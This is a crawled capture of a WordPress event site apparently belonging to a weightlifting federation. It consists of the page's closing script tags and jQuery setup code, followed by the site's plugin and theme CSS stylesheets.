					tpl: '<div class="gt-social-sharing gt-style-1"><ul><li class="gt-facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/&#038;t=5+Athletes+data+uploded+by+testingsa2%40yopmail.com+%28+2022-10-14++09%3A58%3A13%29" target="_blank"><i class="fab fa-facebook-f"></i><span>Facebook</span></a></li><li class="gt-twitter"><a href="https://twitter.com/intent/tweet?url=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/&#038;text=5+Athletes+data+uploded+by+testingsa2%40yopmail.com+%28+2022-10-14++09%3A58%3A13%29" target="_blank"><i class="fab fa-twitter"></i><span>Twitter</span></a></li><li class="gt-linkedin"><a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/&#038;title=5+Athletes+data+uploded+by+testingsa2%40yopmail.com+%28+2022-10-14++09%3A58%3A13%29" target="_blank"><i class="fab fa-linkedin-in"></i><span>LinkedIn</span></a></li><li class="gt-whatsapp"><a href="whatsapp://send?text=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/" target="_blank"><i class="fab fa-whatsapp"></i><span>WhatsApp</span></a></li><li class="gt-email"><a href="mailto:?body=https://iwlf.in/shop/athletes-data/5-athletes-data-uploded-by-testingsa2yopmail-com-2022-10-14-095813/&#038;subject=5+Athletes+data+uploded+by+testingsa2%40yopmail.com+%28+2022-10-14++09%3A58%3A13%29" target="_blank"><i class="far fa-envelope"></i><span>Email</span></a></li></ul></div>',
				},
				lang: 'en',
				i18n: {
					en: {
						CLOSE: 'Close',
						NEXT: 'Next',
						PREV: 'Previous',
						ERROR: 'The requested content cannot be loaded. Please try again later.',
						PLAY_START: 'Start slideshow',
						PLAY_STOP: 'Pause slideshow',
						FULL_SCREEN: 'Fullscreen',
						THUMBS: 'Thumbnails',
						DOWNLOAD: 'Download',
						SHARE: 'Share',
						ZOOM: 'Zoom',
					},
				},
			});});
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/popper.min.js?ver=5.8.2' id='popper-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/bootstrap.min.js?ver=5.8.2' id='bootstrap-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/core.min.js?ver=1.12.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.12.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(document).ready(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.1' id='moment-js'></script>
<script type='text/javascript' id='moment-js-after'>
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/fullcalendar.min.js?ver=5.8.2' id='fullcalendar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/locale-all.min.js?ver=5.8.2' id='fullcalendar-locale-all-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/waypoints.min.js?ver=5.8.2' id='waypoints-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/scrollbar.min.js?ver=5.8.2' id='scrollbar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/counterup.min.js?ver=5.8.2' id='counterup-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/flexmenu.min.js?ver=5.8.2' id='flexmenu-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/countdown.min.js?ver=5.8.2' id='countdown-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/bootstrap-select.min.js?ver=5.8.2' id='bootstrap-select-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/ion-range-slider.min.js?ver=5.8.2' id='ion-range-slider-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/sticky-header.min.js?ver=5.8.2' id='eventchamp-sticky-header-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/instantclick.min.js?ver=5.8.2' id='instantclick-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/swiper.min.js?ver=5.8.2' id='swiper-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/eventchamp.min.js?ver=5.8.2' id='eventchamp-js'></script>
<script type='text/javascript' id='eventchamp-js-after'>
jQuery(document).ready(function($){
			jQuery('.eventsearchdate-datepicker').datepicker({
					dateFormat: 'dd MM, yy',
					showOtherMonths: true,
					showButtonPanel: true,
					firstDay: 1,
					duration: 'normal',
					closeText: 'Apply',
					prevText: 'Prev',
					nextText: 'Next',
					monthNames: [ 'January', 'February', 'March', 'April', 'May', 'June', 'July', 'August', 'September', 'October', 'November', 'December' ],
					monthNamesMin: [ 'Jan', 'Feb', 'Mar', 'Apr', 'May', 'Jun', 'Jul', 'Aug', 'Sep', 'Oct', 'Nov', 'Dec' ],
					dayNames: [ 'Saturday', 'Monday', 'Tuesday', 'Wednesday', 'Thursday', 'Friday', 'Saturday' ],
					dayNamesMin: [ 'Su', 'Mo', 'Tu', 'We', 'Th', 'Fr', 'Sa' ],
					dayNamesShort : [ 'Sun', 'Mon', 'Tue', 'Wed', 'Thu', 'Fri', 'Sat' ],
				});
		});
jQuery(document).ready(function($){
				// $('.interactive_block').click(function(){
//     $('.interactive_block').addClass('hide_Detail');
//     $(this).removeClass('hide_Detail');
// });

$('.post_slider .gt-blog .gt-columns').slick({
  infinite: true,
  slidesToShow: 3,
  slidesToScroll: 3, dots:true,arrow:true,responsive: [{
        breakpoint: 1024,
        settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            infinite: true,
            dots: false
        }
    }, {
        breakpoint: 800,
        settings: {
            slidesToShow: 2,
            slidesToScroll: 2
        }
    }, {
        breakpoint: 480,
        settings: {
            slidesToShow: 1,
            slidesToScroll: 1
        }
    }]
});



$('.block_grid').slick({
  infinite: true,
  slidesToShow: 3,
  slidesToScroll: 3, dots:true,arrow:true,responsive: [{
        breakpoint: 1024,
        settings: {
            slidesToShow: 3,
            slidesToScroll: 3,
            infinite: true,
            dots: false
        }
    }, {
        breakpoint: 800,
        settings: {
            slidesToShow: 2,
            slidesToScroll: 2
        }
    }, {
        breakpoint: 480,
        settings: {
            slidesToShow: 1,
            slidesToScroll: 1
        }
    }]
});

			});
jQuery(document).ready(function($){
				$('.gt-categorized-contents .gt-nav').flexMenu({
					linkText:'More',
					linkTitle:'View More',
					linkTextAll:'Menu',
					linkTitleAll:'Open/Close Menu',
					popupClass: 'gt-flex-menu',
				});
			});
jQuery(document).ready(function($){
				$('.gt-schedule-tabs').flexMenu({
					linkText:'More',
					linkTitle:'View More',
					linkTextAll:'Menu',
					linkTitleAll:'Open/Close Menu',
					popupClass: 'gt-flex-menu',
				});
			});
</script>
<script type='text/javascript' id='ajax-login-register-script-js-extra'>
/* <![CDATA[ */
var ptajax = {"ajaxurl":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/user-box.min.js?ver=5.8.2' id='ajax-login-register-script-js'></script>
<script type='text/javascript' id='eventchamp-like-system-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","nonce":"626870107d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/like-system.min.js?ver=5.8.2' id='eventchamp-like-system-js'></script>
<script type='text/javascript' id='eventchamp-favorite-system-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/iwlf.in\/wp-admin\/admin-ajax.php","nonce":"626870107d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/favorite-system.min.js?ver=5.8.2' id='eventchamp-favorite-system-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/themes/eventchamp/include/assets/js/ics.deps.min.js?ver=5.8.2' id='ics-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.12.1' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mixitup.min.js?ver=1' id='mep-mixitup-min-js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mp_event_custom_script.js?ver=1' id='mp_event_custom_script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/timeline.min.js?ver=1' id='mep-timeline-min-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/mkb-scripts.js?ver=1' id='mep-event-custom-scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/mage-eventpress/js/owl.carousel.min.js?ver=1' id='mep-owl-carousel-min-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/wp-util.min.js?ver=5.8.2' id='wp-util-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.2.4' id='um_crop-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.2.4' id='um_modal-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.2.4' id='um_jquery_form-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.2.4' id='um_fileupload-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.2.4' id='um_datetime-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.2.4' id='um_datetime_date-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.2.4' id='um_datetime_time-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/hooks.min.js?ver=a7edae857aab69d69fa10d5aef23a5de' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/dist/i18n.min.js?ver=5f1269854226b4dd90450db411a12b79' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.2.4' id='um_raty-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.2.4' id='um_tipsy-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.2.4' id='um_scrollbar-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.2.4' id='um_functions-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.2.4' id='um_responsive-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.2.4' id='um_conditional-js'></script>
<script type='text/javascript' id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"5242880","nonce":"5ac01b129d"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.2.4' id='um_scripts-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.2.4' id='um_profile-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.2.4' id='um_account-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/hoverIntent.min.js?ver=1.10.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='megamenu-js-extra'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.4' id='megamenu-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=6.5.0' id='vc_accordion_script-js'></script>
<script type='text/javascript' src='https://iwlf.in/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=6.5.0' id='vc_tta_autoplay_script-js'></script>
		<script type="text/javascript">
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	
<script>
	jQuery(window).scroll(function() {

        if ( jQuery(window).scrollTop() >= 300 ) {
			jQuery('.gt-mobile-header').addClass('fix_header');
        } else {
			jQuery('.gt-mobile-header').removeClass('fix_header'); 
			
        }
    });
</script>

	</body>
</html>		
		


--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/acf-city-selector/assets/css/general.css?ver=1.3.2
body_size: 369
content:
/* errors */
.acfcs .notice--error {
    border-left-color: #dc3232;
}

.acfcs .notice--success {
    border-left-color: #43bc71;
}

.acfcs .notice--warning {
    border-left-color: #ff9000;
}

.acfcs .notice--info {
    border-left-color: #00a0d2;
}

.acfcs .field__message {
    background-color:  #f9f9f9;
    border-top:        1px solid #ccd0d4;
    border-right:      1px solid #ccd0d4;
    border-bottom:     1px solid #ccd0d4;
    margin-bottom:     1rem;
}

.acfcs .field__message--error {
    border-left-color: #dc3232;
}

.acfcs .field__message--warning {
    border-left-color: #ff9000;
}

/* edit post screens v4 */
/* not actively supported anymore */
.field_type-acf_city_selector .acfcs__dropdown-box {
    margin-bottom: 1rem;
}

.field_type-acf_city_selector span.acf-input-header {
    display:       block;
    margin-bottom: 10px;
}

/* edit post screens v5 */
.acf-field-acf-city-selector .acfcs__dropdown-box {
    margin-bottom: 1rem;
}

.acf-field.acf-field-acf-city-selector select.acfcs__dropdown {
    padding: 4px;
}

.acf-field-acf-city-selector .acf-input-header {
    margin-bottom: 10px;
}


--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/plugins/custom-functionality//css/custom-functionality.css?ver=5.8.2
body_size: 479
content:
.comment-list li{
	min-height: 50px;
	background-color: #FFFFFF;
	color: #666666;
	margin-top: 15px;
	padding: 5px 5px 10px 15px;
	list-style: none;
}

.comment-list{
	padding:0;
}



label{
	margin-top:10px;
}
.um-profile-body.um_sent_tickets.um_sent_tickets-default {
    max-width: 90%!important;
}

.um-profile-body.um_tickets-default {
    max-width: 90%!important;
}

.view-ticket{
	color:#0000FF;
}

.ticket-details label{
	font-weight:bold;
}

.logged-in-as{
	display:none;
}

span.comment_author {
	font-style:italic;
    float: right;
	color:#666666;
	font-size:12px;
}

span.comment_added_date {
    float: right;
	font-style:italic;
	color:#666666;
	font-size:12px;
	clear:both;
}

.acf-form-submit {
    margin-top: 50px;
    text-align: center;
}

.um-profile-body .updated{
	color: green;
    text-align: center;
    font-weight: bold;
}

.open-ticket{
    color: #FFFFFF;
    background-color: #FF0000;
    font-weight: bold;
    padding: 5px 10px 5px 10px;
    border-radius: 20px;
}

.close-ticket{
    color: #FFFFFF;
    background-color:#006600;
    font-weight: bold;
    padding: 5px 10px 5px 10px;
    border-radius: 20px;
}

.close-ticket-button{
	text-align:right;
	float:right;
	color:#006633;
}

--- FILE ---
content_type: text/css
request_url: https://iwlf.in/wp-content/themes/eventchamp/style.css?ver=5.8.2
body_size: 3839
content:
 @charset "UTF-8";

/*
	Theme Name: Eventchamp
	Theme URI: https://themeforest.net/user/gloriathemes
	Author: Gloria Themes
	Author URI: https://gloriathemes.com
	Description: Eventchamp – Multiple Event & Conference WordPress Theme
	License: GNU General Public License v2 or later
	License URI: https://gnu.org/licenses/gpl-2.0.html
	Tags: right-sidebar, featured-images, custom-header, custom-menu
	Text Domain: eventchamp
	Version: 2.0.3
*/

/*result page*/
	.upload_csv_file h3 {  text-align: center;  margin-bottom: 27px;}
	form.box .box__input {margin-top: 35px;}
	table.event_result_table tbody .rs_table_heading {background: #003d90; color: #fff; font-size: 17px; font-family: inherit; font-weight: 700; text-transform: uppercase; }
	._odd {background: #e3e3e3;}
	._even {background: aliceblue;}
	.event_result_table tbody tr th, td {border: 1px solid #d8d8d8;}
	table.event_result_table tbody .rs_table_heading th { text-align: center;}
	td.r_evnt_date a {color: #003d90; font-size: 14px; font-weight: 600;}
	td.r_evnt_nam a {color: #222; font-weight: 600;}
	td.r_evnt_place a{color: #003d90; font-size: 14px; font-weight: 600;}
	td.r_evnt_nam a:hover {color: #a70000;}
	.event_result_page {padding-top: 15px;}
	#mega-menu-wrap-mainmenu #mega-menu-mainmenu > li.mega-menu-item > a.mega-menu-link:hover{color: #a70000 !important}
	.serch_event_frm { background: #003d90; padding: 20px 20px;border-radius: 10px; margin-top: 10px;}
	form.event_search__form { display: flex; flex-wrap: wrap;}
    .serch_event_frm h6 { margin: 0 18px 8px;  color: #fff;}
	.ev_search_btn button { width: 100%;}
	.serch_event_frm .serch_event_frm_section {width: 100%;}
	.serch_event_frm select { padding: 4px 0; margin-top: 0px;}
	form.event_search__form input{ padding:3px 4px 3px; margin-top: 0px;}
	.serch_event_frm_section form { display: flex;  flex-wrap: wrap;}
	.serch_athletes_frm_section { width: 100%;  margin-top: 20px;}
	form.event_search__form input::placeholder { padding: 0 5px 0;}
	.serch_event_frm hr.dotted {  border-top: dotted 2px #f6f6f6; margin: 24px 0 0;}
	.ev_search_btn button:focus { background: #a70000;  color: #f6f6f6;}
	.gt-widget-title {margin-bottom: 10px !important;padding: 10px 10px 10px !important; background: #003d90;color: #fff; text-transform: uppercase;}
	.gt-event-style-1 .gt-title { font-size: 14px !important; line-height: 1.4;  font-weight: normal ; margin-bottom: 15px;}
	.gt-header.gt-style-3 {  background: #f6f6f6 !important; margin: 0 0 20px  !important; box-shadow: 1px 0px 2px #ccc  !important;}
    h3.main_heading {color: #282626;	margin: 0 0 10px;}
	#next_year a { color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 10px 0 40px 0; display: block; position: relative; }
	#next_year, #prev_year { /*width: 150px; height: 55px; text-align: center; overflow: hidden; */}
	/*#current_year { width: 150px; height: 40px; overflow: hidden; text-align: center; }*/
	/*div#events_years .year_form input:after{ position: absolute; content: url(/wp-content/uploads/2021/03/up-icon.png); top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; background-repeat: no-repeat; }*/
	div#events_years .year_form input{position:relative;}
	#current_year a { display: block; font-size: 32px; font-weight: bold; letter-spacing: -2px; color: #fff; text-decoration: none; }
	#prev_year a { color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 27px 0 40px 0; display: block; position:relative; }   
	div#next_year input, #prev_year  input{ color: #BBBDBF; font-size: 21px; letter-spacing: -1px; text-decoration: none; padding: 0; display: block; position: relative; background: transparent; border-color: transparent; }
	#prev_year a:before { position: absolute; content: url(/wp-content/uploads/2021/03/bottom-icon.png); top: 32%; left: 50%; transform: translate(-50%, -100%); width: 100%; background-repeat: no-repeat; }
	div#next_year a:after { position: absolute; content: url(http://staging-projects.com/iwlf/wp-content/uploads/2021/03/up-icon.png); top: 50%; left: 50%; transform: translate(-50%, -50%); width: 100%; background-repeat: no-repeat; }
	.serch_event_frm #events_years { text-align: -webkit-center; border-left: 2px dotted #fff; }
	div#current_year input { display: block; font-size: 32px; font-weight: bold; letter-spacing: 0; color: #fff; text-decoration: none; background: transparent; padding: 0; border-color: transparent; }
	


	/*single-result*/
	.single_event_result {overflow-x: auto;}
	table.single_event_tbl tbody tr th{background: #003d90; color: #fff; font-size: 17px; font-family: inherit;font-weight: 600;text-transform: uppercase;}
	table.single_event_tbl tbody tr th, td {border: 1px solid #CCD; text-align: center;}
	.single_event_result .athlete_weight {margin: 13px 0;color: #a70000;}
	table.single_event_tbl tbody tr {font-size: inherit;font-weight: 500;}
	.box__input button.box__button { padding: 4px 27px;}
  
     /*upload-CSV-file*/ 
	 .upload_csv_file { border: 3px dotted #ccc; padding: 40px 0; background: #fff; border-radius: 11px; }
	.import_rslt_csv { text-align: center;}
	.import_rslt_csv .upload_file_btn {  margin-top: 20px;  margin-bottom: 10px;}
	.upload_file_btn .box__button { padding: 7px 40px;}
	p.support_file_typ {  color: cornflowerblue; margin:0px; padding:15px 0 0}
	ul.camp-ongoing ._odd { background: transparent;}
	ul.camp-ongoing ._even { background: transparent;}
	
	/*side-bar*/
	.result_ev_sidebar .gt-columns.gt-column-space-30>.gt-col>.gt-inner { padding: 0 0 13px; border-bottom: 1px solid #a70000; margin-top: 6px; }
	.result_ev_sidebar .gt-category {display: none;}
	.result_ev_sidebar .gt-title a {font-weight: 500; font-size: 13px;}
	.result_ev_sidebar .gt-event-style-1 .gt-details>div {padding: 0 0 0 15px;}
	
	.theiaStickySidebar .gt-columns.gt-column-space-30>.gt-col>.gt-inner { padding: 0 0 13px; border-bottom: 1px solid #a70000; margin-top: 6px; }
	.theiaStickySidebar .gt-category {display: none;}
	.theiaStickySidebar .gt-title a {font-weight: 500; font-size: 13px;}
	.theiaStickySidebar .gt-event-style-1 .gt-details>div {padding: 0 0 0 15px;}
	.page-id-4777 div#single_event_result { padding-top: 12px;}
	
	/*Competitions-page*/
	.evntList { margin: 5px;}
	.evntList p.event_mnth { background: #003d90;width: 100%}
	.event_accordian .accordion { background: #e3e3e3;padding:0;}
	#accordion{width:100%;}
	#accordion ul{list-style:none;margin:0;padding:0;}
	.accordion{display:none;}
	.accordion:target{display:block;}
	#accordion ul li p { transition: all 0.5s; position: relative;text-decoration: none; display: block; padding: 6px;  color: #000; text-transform: uppercase; }
	.accordion{padding:4px;}
	.evntList a.event_mnth:hover {background: #a70000;}
	ul.event_accordian li .event_mnth {font-size: 17px; margin: 0; font-weight: 600;color: #fff !important;}
	.event_list thead {background: #a70000;color: #fff;text-transform: uppercase;font-family: inherit;}
	.event_date p.event_from_to { margin: 0;text-align: center;}
	.event_accordian tbody {font-weight: 600;  color: #003d90;}
	table.month1.event_list tr {border: 1px solid #ccc;}
	.event_accordian table.month1.event_list { margin: 0;}
	table.month1.event_list tr td {border: 1px solid #ccc; text-align: -webkit-center;}
	div#accordion .event_mnth:after {position: absolute;    font-family: "Font Awesome 5 Free";color:#fff;
   content: "\f107";display: inline-block; padding-right: 20px; vertical-align: middle; font-weight: 900;right: 10px}.
	.event_table { padding: 0;  margin: 0;}
	div#accordion .event_mnth {color: #fff;}
	#yrsform{background:#eee;padding:15px 10px; margon-bottom:10px;}
	#yrsform button{margin-right:15px;}
	
	/*home-page*/
	ul.event_tab_slide li {display: inline-block; border: 1px solid #a70000; border-radius: 33px;padding: 7px 17px;}
	ul.event_tab_slide { vertical-align: middle;  text-align: center;}
	ul.event_tab_slide li a { color: #a70000; font-weight: 500;}
	.home__page_event_tab .vc_tta-tab.vc_active>a { background-color: #a70000 !important;color: #fff !important;}
	#fcb-modal .overlay { background: rgb(17 14 14 / 80%) !important;}
	.our_sponsaer .vc_carousel-inner {  margin: 25px 0 0!important;} 
	.our_sponsaer .vc_images_carousel .vc_carousel-indicators { bottom: -20px !important;}
	.desktop-hide{display: none;}
	.mobile_menu_addrss p {color: #000;margin: 0 0 12px;	}
     
   /*upload--file--*/
   .up_check_box {display: inline-flex;    flex-wrap: wrap;} 
   .up_check_box input {margin: 4px 9px 0 !important;}
   .f_control .evnt_lable { font-weight: bold; margin: 20px 0 2px; }
   .add__event_section form { margin-left: 15px; margin-right: 15px; }
   .add__event_section {background-color: #fff; box-shadow: 0px 0px 2px #ccc; padding-bottom: 35px; padding-top: 20px;} 
   .add_event_manual button.btn.btn-danger { margin-top: 19px; background: #a70000; border-color: #a70000; color: #fff; text-transform: uppercase; font-weight: 500; letter-spacing: .5px; padding: 11px 30px; border-radius: 25px; font-size: .9231rem; }
   .add_event_manual button.btn.btn-danger:hover{background-color:transparent;color:#a70000;}
   .f_control input {background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   .f_control select#sel1{background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   .f_control input.form-control{background: #f3f3f3;border: 1px solid #bcbaba; height: 41px;padding: 0 5px 0;}
   ._sponsor__data a { pointer-events: none !important;}
   
   
 





	/*media*/
	@media only screen and (max-width: 1200px){
	  .gt-mobile-header {background: #fff !important;} 
	  .gt-menu-icon {color: #32237c;}
		
	}
	@media only screen and (max-width: 767px){
		
		.m__footer .vc_tta-panel-body {background: transparent !important;border-color: transparent !important;}
		.m__footer ul.footer_menu {list-style: none;}
		.m__footer .gt-inner { padding: 0 23px 13px !important;}
		.m__footer .vc_tta-panel-heading {background: transparent !important; border-color: transparent !important;}
		.m__footer h4.vc_tta-panel-title.vc_tta-controls-icon-position-left {font-size: smaller;}
		.desktop-hide{display: block;} 
		.mobile-hide{display:none;}
		header.gt-mobile-header {display: flex; flex-wrap: wrap;}
		.gt-mobile-header .gt-logo {order: 2;margin: auto;}
		.gt-mobile-header .gt-menu-icon {order: 1;}
		ul.footer_menu {margin: 0  !important;    padding-left: 5px  !important}
		.home_our__sponsor table {  margin: 0px !important;  width: 100% !important;}
		#fcb-modal input {margin: 0;}
		#fcb-modal textarea {height: 90px; margin: 0;}
		.gt-post-style-1 .gt-title {font-size: 1rem !important;font-weight: 700 !important; argin-bottom: 10px;font-weight: normal !important;}
		.news_letter_form input {max-width: 100% !important;}
		.gt-footer.gt-style-2 {margin-top: 0px !important;}
		.gt-footer .gt-footer-content .wpb_row>.wpb_column { margin-bottom: 0px !important;}
		.gt-footer .gt-footer-content {padding: 15px 0 0 !important;}
		.home_tab__grid .wpb_text_column.wpb_content_element { margin-bottom: 0px;}
		.box_area.wpb_column.vc_column_container.vc_col-sm-4 .vc_empty_space {height: 15px !important;}
		.tab__grid { margin: 0 0 15px;}
		.home_tab__grid .vc_empty_space { height: 0 !important;}
		.home__page_event_tab .vc_tta-panel-heading {margin-bottom: 7px !important;}
		.home__page_event_tab .vc_active .vc_tta-panel-heading h4 {background: #a70000; color: #fff !important;}
		.home__page_event_tab .vc_active .vc_tta-panel-title>a {color: #fff !important;}
		.home_our__sponsor .vc_empty_space { height: 15px !important;}
		.our_sponsaer .vc_images_carousel .vc_carousel-indicators { bottom: -15px !important;}
		.home_side_gallery .vc_empty_space {height: 0px !important;}
		.event_result_page {overflow-x: auto;}
